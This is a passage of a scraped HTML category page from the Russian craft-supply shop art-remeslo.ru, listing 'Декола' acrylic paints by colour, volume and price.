

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://art-remeslo.ru/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola
body_size: 8062
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<link rel="stylesheet" type="text/css" href="http://art-remeslo.ru/assets/assets/5d88f92/pager.css" />
<title>Краски "ДЕКОЛА"</title>
		<meta name="description" content="Краски "ДЕКОЛА"">
		<meta name="keywords" content="Краски "ДЕКОЛА"">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
		<link rel="manifest" href="/manifest.json">
		<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#19b2b4">
		<meta name="theme-color" content="#19b2b4">
		<meta name="yandex-verification" content="77812f2d017a581e" />
		<meta name="cmsmagazine" content="fb7aba5ca62f832b2c9cb8818bf6ab1b" />

		<meta property="og:locale" content="ru_RU"/>
		<meta property="og:type" content="website"/>
		<meta property="og:url" content="//art-remeslo.ru"/>
		<meta property="og:title" content="Краски "ДЕКОЛА""/>
		<meta property="og:description" content="Краски "ДЕКОЛА""/>
		<meta property="og:image" content="https://art-remeslo.ru/assets/img/logo_480x350.jpg"/>
		<meta property="og:image:type" content="image/jpeg" />
		<meta property="og:image:width" content="480" />
		<meta property="og:image:height" content="350" />
		
		<link href="https://art-remeslo.ru/assets/css/bootstrap.css" rel="stylesheet"/>
		<link href="https://art-remeslo.ru/assets/js/jquery/colorpicker/css/colorpicker.css" rel="stylesheet"/>
		<link href="https://art-remeslo.ru/assets/js/font-awesome/css/font-awesome.min.css" rel="stylesheet"/>
		<link href="https://art-remeslo.ru/assets/js/jquery/magnific/magnific-popup.css" rel="stylesheet"/>
		<link href="https://art-remeslo.ru/assets/css/main.css?1" rel="stylesheet"/>
		<link href='https://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>
		<link href="https://fonts.googleapis.com/css?family=Roboto:300,400&amp;subset=cyrillic" rel="stylesheet">
		<script src="https://art-remeslo.ru/assets/js/appInit.js"></script>
		<script>
						APP.D.Basket = {"products":[],"totalQuantity":0,"totalSum":"0.00","stock":"0"};
						APP.D.Host = "art-remeslo.ru";
		</script>
			</head>
	<body class="layout-fullwidth">
		<div class="row-offcanvas row-offcanvas-left">
			<div id="page">
				<!-- header -->
				<div id="header">
					<div id="topbar" class="">
						<div class="container">
							<div class="topbar">
								<div class="row">
									<div class="col-lg-4 col-md-6 col-sm-7 col-xs-12">
										<div id="search">
											<form action="/shop/search" class="search-form"
											      method="get">
												<button type="submit" class="button-search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="q" placeholder="Поиск по каталогу" value=""/>
											</form>
										</div>
									</div>
									<div class="col-lg-8 col-md-6 col-sm-5 hidden-xs">
										<div class="login pull-right">
																							<a href="/login"><i class="fa fa-sign-in"></i> Вход</a>
												&nbsp;&nbsp;|&nbsp;&nbsp;
												<a href="/registration">Регистрация</a>
																					</div>
									</div>

								</div>
							</div>
						</div>
					</div>
					<div id="header-main" class="toper">
						<div class="container">
							<div class="header-wrap">
								<div class="pull-left wrap-logo">
									<div id="logo-theme" class="logo-store">
										<a href="/" class="logo-link">
											<span>Арт-ремесло</span>
										</a>
									</div>
									<div class="mini-access visible-xs pull-right">
										<ul>
											<li><a href="/account" title="Личный кабинет" class="mini_account"><span class="fa fa-user"></span></a></li>
											<li><a href="/basket" title="Корзина" class="mini_cart"><span class="fa fa-shopping-cart"></span></a></li>
										</ul>
									</div>
								</div>
								<div class="pull-left wrap-menu">
									<section id="pav-mainnav">
										<div class="navbar-inverse">
											<div class="pav-megamenu hidden-sm hidden-xs">
												<div class="navbar navbar-default">
													<div id="mainmenutop" class="megamenu" role="navigation">
														<div class="navbar-header">
															<a href="javascript:;" data-target=".navbar-collapse"
															   data-toggle="collapse" class="navbar-toggle">
																<span class="icon-bar"></span>
																<span class="icon-bar"></span>
																<span class="icon-bar"></span>
															</a>
															<div class="collapse navbar-collapse navbar-ex1-collapse"
															     id="bs-megamenu">
																<ul class="nav navbar-nav megamenu">
																	<li class="home"><a
																				href="/shop"><span
																					class="menu-title">Продукция</span></a>
																	</li>
																	<li class="home"><a
																				href="/shop/c109-tovary-melkim-optom"><span
																					class="menu-title">Оптом</span></a>
																	</li>
																	<li class="home"><a
																				href="/delivery"><span
																					class="menu-title">Доставка и оплата</span></a>
																	</li>
																	<li class="home "><a
																				href="/announces"><span
																					class="menu-title">Анонсы</span></a>
																	</li>
																	<li class="home "><a
																				href="/articles"><span
																					class="menu-title">Статьи и рецепты</span></a>
																	</li>
																	<li class="home "><a
																				href="/gallery"><span
																					class="menu-title">Галерея</span></a>
																	</li>
																	<li class="home"><a
																				href="/about"><span
																					class="menu-title">Контакты</span></a>
																	</li>
																</ul>
															</div>
														</div>
													</div>
												</div>
											</div>
										</div>
									</section>
								</div>
								<div id="search" class="search-mobile">
									<form action="/shop/search" class="search-form" method="get">
										<button type="submit" class="button-search">
											<i class="fa fa-search"></i>
										</button>
										<input type="text" name="q" placeholder="Поиск по каталогу" value=""/>
									</form>
								</div>

								<button data-toggle="offcanvas" class="btn button dropdown-toggle hidden-lg hidden-md pull-left"
								        type="button"><span class="fa fa-bars"></span>Меню
								</button>
								<div class="header-right pull-right hidden-xs ">
									<div class="cart-top pull-right">
										<div id="cart">
											<a href="/basket"><span class="icon fa fa-shopping-cart"></span></a>
											<div class="media-body heading">
												<a href="/basket"><h4>В корзине</h4></a>
												<a href="/basket">
											<span id="basket-total">
											</span>
												</a>
											</div>
										</div>
									</div>
								</div>

							</div>
						</div>
					</div>
				</div>
				<div class="container">
					<div class="wrap-container">
						<div class="row">
							<div id="sidebar-left" class="col-md-3 hidden-sm hidden-xs">
								<div id="column-right" class="hidden-xs sidebar sidebar-left">
	<div class="list-group">
					<a href="/shop/c123-dekupazh-i-rospis"
			   class="list-group-item ">
				ДЕКУПАЖ И РОСПИСЬ			</a>
					<a href="/shop/c99-vse-dlya-svechey"
			   class="list-group-item ">
				ВСЕ ДЛЯ СВЕЧЕЙ			</a>
					<a href="/shop/c172-epoksidnaya-smola-kompaundy"
			   class="list-group-item ">
				ЭПОКСИДНАЯ СМОЛА, КРАСИТЕЛИ, КОМПАУНДЫ			</a>
					<a href="/shop/c133-furnitura-dlya-shkatulok-i-suvenirnyh-izdeliy"
			   class="list-group-item ">
				ФУРНИТУРА ДЛЯ ШКАТУЛОК И СУВЕНИРНЫХ ИЗДЕЛИЙ			</a>
					<a href="/shop/c124-instrumenty-prisposobleniya"
			   class="list-group-item ">
				ИНСТРУМЕНТЫ, ПРИСПОСОБЛЕНИЯ			</a>
					<a href="/shop/c127-vse-dlya-chasov"
			   class="list-group-item ">
				ВСЕ ДЛЯ ЧАСОВ			</a>
					<a href="/shop/c129-materialy-dlya-dekora-rukodeliya"
			   class="list-group-item ">
				ДРУГИЕ ВИДЫ РУКОДЕЛИЯ			</a>
					<a href="/shop/c138-izdeliya-i-podarki-ruchnoy-raboty"
			   class="list-group-item ">
				ИЗДЕЛИЯ И ПОДАРКИ РУЧНОЙ РАБОТЫ			</a>
					<a href="/shop/c166-cvetnoy--pesok-dlya-tvorchestva"
			   class="list-group-item ">
				ЦВЕТНОЙ  ПЕСОК ДЛЯ ТВОРЧЕСТВА			</a>
					<a href="/shop/c186-materialy-dlya-lepki"
			   class="list-group-item ">
				МАТЕРИАЛЫ ДЛЯ ЛЕПКИ			</a>
					<a href="/shop/c198-furnitura-dlya-bizhuterii-i-aksessuarov"
			   class="list-group-item ">
				ФУРНИТУРА ДЛЯ БИЖУТЕРИИ И АКСЕССУАРОВ, БУСИНЫ			</a>
					<a href="/shop/c272-svadba"
			   class="list-group-item ">
				 СВАДЬБА			</a>
					<a href="/shop/c306-floristika-upakovka-i-oformlenie"
			   class="list-group-item ">
				 ФЛОРИСТИКА, УПАКОВКА И ОФОРМЛЕНИЕ			</a>
					<a href="/shop/c339-fetr"
			   class="list-group-item ">
				ФЕТР 			</a>
					<a href="/shop/c364-tara"
			   class="list-group-item ">
				ТАРА			</a>
					<a href="/shop/c435-materialy-dlya-izgotovleniya-igrushek-i-kukol"
			   class="list-group-item ">
				МАТЕРИАЛЫ ДЛЯ ИЗГОТОВЛЕНИЯ ИГРУШЕК И КУКОЛ			</a>
			</div>
</div>
<!--TODO активная ссылка-->							</div>
							
<section id="sidebar-main" class="col-md-9 col-sm-12">
	<div id="breadcrumb">
		<ul class="breadcrumb container">
			<div class="breadcrumbs">
<a href="/">art-remeslo.ru</a> &raquo; <a href="/shop">Продукция</a> &raquo; <a href="/shop/c123-dekupazh-i-rospis">Декупаж и роспись</a> &raquo; <a href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy">Художественные материалы</a> &raquo; <a href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski">Акриловые краски</a> &raquo; <a href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola">Краски &quot;декола&quot;</a></div>		</ul>
	</div>
	<div id="content">
		<h1 class="heading_title">Краски "ДЕКОЛА"</h1>
							<form class="form" method="post" autocomplete="off">
				<div class="product-filter clearfix">
					<div class="display">
						<span>Вид</span>
						<button type="button" id="list-view" class="btn-switch list fa fa-th-list" data-toggle="tooltip"
						        title="" data-original-title="Список"></button>
						<button type="button" id="grid-view" class="btn-switch grid fa fa-th active"
						        data-toggle="tooltip"
						        title=""
						        data-original-title="Элементы"></button>
					</div>
					<div class="limit">
						<span>Показать:</span>
						<select id="input-limit" name='page_limit' class="" onchange="form.submit();">
							<option value="20"  selected="selected" >
								20
							</option>
							<option value="30" >
								30
							</option>
							<option value="50" >
								50
							</option>
							<option value="all" >
								Все
							</option>
						</select>
					</div>
					<div class="sort">
						<span>Сортировать по:</span>
						<select id="input-sort" name="sort" class="" onchange="form.submit();">
							<option value=""  selected="selected" >
								По новизне
							</option>
							<option value="t.title asc" >
								Имени (по возрастанию)
							</option>
							<option value="t.title desc" >
								Имени (по убыванию)
							</option>
							<option value="t.price asc" >
								Цене (по возрастанию)
							</option>
							<option value="t.price desc" >
								Цене (по убыванию)
							</option>
							<option value='t.cust_rating asc' >
								Рейтингу (по возрастанию)
							</option>
							<option value="t.cust_rating desc" >
								Рейтингу (по убыванию)
							</option>
						</select>
					</div>
				</div>
			</form>
			<div id="products" class="product-grid">
				<div class="products-block">
											<div class="row products-row">
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="11556">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p11556-kraska-matovaya-akrilovaya-dlya-dekorativnogo-tvorchestva-dekola-sirenevaya-20-ml-1-sht">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-4830310191656673059.jpg"
				     alt="Краска матовая акриловая для декоративного творчества, "ДЕКОЛА", СИРЕНЕВАЯ, 20 мл, 1 шт"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p11556-kraska-matovaya-akrilovaya-dlya-dekorativnogo-tvorchestva-dekola-sirenevaya-20-ml-1-sht" class="col-height">Краска матовая акриловая для декоративного творчества, "ДЕКОЛА", СИРЕНЕВАЯ, 20 мл, 1 шт</a>
		</div>
		<div class="price">
						<span class="price-new">85<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="11550">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p11550-kraska-matovaya-akrilovaya-dlya-dekorativnogo-tvorchestva-dekola-svetlo-rozovaya-20-ml-1-sht">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-11570656531656669698.jpg"
				     alt="Краска матовая акриловая для декоративного творчества, "ДЕКОЛА", СВЕТЛО-РОЗОВАЯ, 20 мл, 1 шт"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p11550-kraska-matovaya-akrilovaya-dlya-dekorativnogo-tvorchestva-dekola-svetlo-rozovaya-20-ml-1-sht" class="col-height">Краска матовая акриловая для декоративного творчества, "ДЕКОЛА", СВЕТЛО-РОЗОВАЯ, 20 мл, 1 шт</a>
		</div>
		<div class="price">
						<span class="price-new">85<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="11549">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p11549-kraska-matovaya-akrilovaya-dlya-dekorativnogo-tvorchestva-dekola-pylnaya-sinyaya-20-ml-1-sht">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-17102274951656669663.jpg"
				     alt="Краска матовая акриловая для декоративного творчества, "ДЕКОЛА", ПЫЛЬНАЯ СИНЯЯ, 20 мл, 1 шт"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p11549-kraska-matovaya-akrilovaya-dlya-dekorativnogo-tvorchestva-dekola-pylnaya-sinyaya-20-ml-1-sht" class="col-height">Краска матовая акриловая для декоративного творчества, "ДЕКОЛА", ПЫЛЬНАЯ СИНЯЯ, 20 мл, 1 шт</a>
		</div>
		<div class="price">
						<span class="price-new">85<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="11548">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p11548-kraska-matovaya-akrilovaya-dlya-dekorativnogo-tvorchestva-dekola-pylnaya-roza-20-ml-1-sht">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-5194577951656669637.jpg"
				     alt="Краска матовая акриловая для декоративного творчества, "ДЕКОЛА", ПЫЛЬНАЯ РОЗА, 20 мл, 1 шт"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p11548-kraska-matovaya-akrilovaya-dlya-dekorativnogo-tvorchestva-dekola-pylnaya-roza-20-ml-1-sht" class="col-height">Краска матовая акриловая для декоративного творчества, "ДЕКОЛА", ПЫЛЬНАЯ РОЗА, 20 мл, 1 шт</a>
		</div>
		<div class="price">
						<span class="price-new">85<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
													</div>
											<div class="row products-row">
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="11543">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p11543-kraska-matovaya-akrilovaya-dlya-dekorativnogo-tvorchestva-dekola-korolevskaya-golubaya-20-ml-1-sht">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-3475870051656669472.jpg"
				     alt="Краска матовая акриловая для декоративного творчества, "ДЕКОЛА", КОРОЛЕВСКАЯ ГОЛУБАЯ, 20 мл, 1 шт"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p11543-kraska-matovaya-akrilovaya-dlya-dekorativnogo-tvorchestva-dekola-korolevskaya-golubaya-20-ml-1-sht" class="col-height">Краска матовая акриловая для декоративного творчества, "ДЕКОЛА", КОРОЛЕВСКАЯ ГОЛУБАЯ, 20 мл, 1 шт</a>
		</div>
		<div class="price">
						<span class="price-new">85<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="11542">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p11542-kraska-matovaya-akrilovaya-dlya-dekorativnogo-tvorchestva-dekola-korallovaya-20-ml-1-sht">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-2413693191656669445.jpg"
				     alt="Краска матовая акриловая для декоративного творчества, "ДЕКОЛА", КОРАЛЛОВАЯ, 20 мл, 1 шт"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p11542-kraska-matovaya-akrilovaya-dlya-dekorativnogo-tvorchestva-dekola-korallovaya-20-ml-1-sht" class="col-height">Краска матовая акриловая для декоративного творчества, "ДЕКОЛА", КОРАЛЛОВАЯ, 20 мл, 1 шт</a>
		</div>
		<div class="price">
						<span class="price-new">85<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="11541">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p11541-kraska-matovaya-akrilovaya-dlya-dekorativnogo-tvorchestva-dekola-svetlo-golubaya-20-ml-1-sht">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-17529995761656669416.jpg"
				     alt="Краска матовая акриловая для декоративного творчества, "ДЕКОЛА", СВЕТЛО-ГОЛУБАЯ, 20 мл, 1 шт"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p11541-kraska-matovaya-akrilovaya-dlya-dekorativnogo-tvorchestva-dekola-svetlo-golubaya-20-ml-1-sht" class="col-height">Краска матовая акриловая для декоративного творчества, "ДЕКОЛА", СВЕТЛО-ГОЛУБАЯ, 20 мл, 1 шт</a>
		</div>
		<div class="price">
						<span class="price-new">85<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="11540">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p11540-kraska-matovaya-akrilovaya-dlya-dekorativnogo-tvorchestva-dekola-zelenaya-svetlaya-20-ml-1-sht">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-11935676681656669381.jpg"
				     alt="Краска матовая акриловая для декоративного творчества, "ДЕКОЛА", ЗЕЛЕНАЯ СВЕТЛАЯ, 20 мл, 1 шт"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p11540-kraska-matovaya-akrilovaya-dlya-dekorativnogo-tvorchestva-dekola-zelenaya-svetlaya-20-ml-1-sht" class="col-height">Краска матовая акриловая для декоративного творчества, "ДЕКОЛА", ЗЕЛЕНАЯ СВЕТЛАЯ, 20 мл, 1 шт</a>
		</div>
		<div class="price">
						<span class="price-new">85<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
													</div>
											<div class="row products-row">
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="11539">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p11539-kraska-matovaya-akrilovaya-dlya-dekorativnogo-tvorchestva-dekola-belaya-20-ml-1-sht">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-2138619501656669342.jpg"
				     alt="Краска матовая акриловая для декоративного творчества, "ДЕКОЛА", БЕЛАЯ, 20 мл, 1 шт"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p11539-kraska-matovaya-akrilovaya-dlya-dekorativnogo-tvorchestva-dekola-belaya-20-ml-1-sht" class="col-height">Краска матовая акриловая для декоративного творчества, "ДЕКОЛА", БЕЛАЯ, 20 мл, 1 шт</a>
		</div>
		<div class="price">
						<span class="price-new">85<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="8676">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p8676-kraska-akrilovaya-dlya-dekorativno-prikladnogo-tvorchestva-dekola-serebro-20-ml-1-sht">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-4091307761550580647.jpg"
				     alt="Краска акриловая для декоративно-прикладного творчества, "Декола", серебро, 20 мл, 1 шт"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p8676-kraska-akrilovaya-dlya-dekorativno-prikladnogo-tvorchestva-dekola-serebro-20-ml-1-sht" class="col-height">Краска акриловая для декоративно-прикладного творчества, "Декола", серебро, 20 мл, 1 шт</a>
		</div>
		<div class="price">
						<span class="price-new">80<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="6611">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p6611-kraska-akrilovaya-dlya-dekorativno-prikladnogo-tvorchestva-dekola-bronza-20-ml-1-sht">
			<span class="overflow">
				<img src="/assets/upload/dekola_bronze20_m.jpg"
				     alt="Краска акриловая для декоративно-прикладного творчества, "Декола", БРОНЗА, 20 мл, 1 шт"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p6611-kraska-akrilovaya-dlya-dekorativno-prikladnogo-tvorchestva-dekola-bronza-20-ml-1-sht" class="col-height">Краска акриловая для декоративно-прикладного творчества, "Декола", БРОНЗА, 20 мл, 1 шт</a>
		</div>
		<div class="price">
						<span class="price-new">80<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="6227">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p6227-kraska-akrilovaya-dlya-dekorativno-prikladnogo-tvorchestva-dekola-serebro-temnoe-20-ml-1-sht">
			<span class="overflow">
				<img src="/assets/upload/20160719_171628_m.jpg"
				     alt="Краска акриловая для декоративно-прикладного творчества, "Декола", серебро темное, 20 мл, 1 шт"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p6227-kraska-akrilovaya-dlya-dekorativno-prikladnogo-tvorchestva-dekola-serebro-temnoe-20-ml-1-sht" class="col-height">Краска акриловая для декоративно-прикладного творчества, "Декола", серебро темное, 20 мл, 1 шт</a>
		</div>
		<div class="price">
						<span class="price-new">80<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
													</div>
											<div class="row products-row">
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="5369">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c123-dekupazh-i-rospis/c171-hudozhestvennye-materialy/c163-akrilovye-kraski/c238-kraski-dekola/p5369-kraska-akrilovaya-matovaya-dekola-15-korichnevaya-svetlaya-50-ml">
			<span class="overflow">
				<img src="/assets/upload/kraski_dekola_M.jpg"
				     alt="Краска акриловая матовая "Декола", №15 коричневая светлая, 50 мл"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
